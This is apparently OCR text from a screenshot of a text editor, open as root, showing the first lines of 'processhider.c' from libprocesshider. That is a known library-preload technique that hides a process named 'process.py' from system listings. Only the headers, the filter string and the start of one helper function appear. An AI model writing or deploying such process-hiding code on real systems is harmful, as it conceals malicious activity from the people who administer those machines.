 /tmp/libprocesshider/processhider.c - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your sy
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10 * Every process with this name will be excluded
11 */
12 static const char* process_to_filter = "process.py";
13
14 /*
15 * Get a directory name given a DIR* handle
16 */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19 int fd = dirfd(dirp);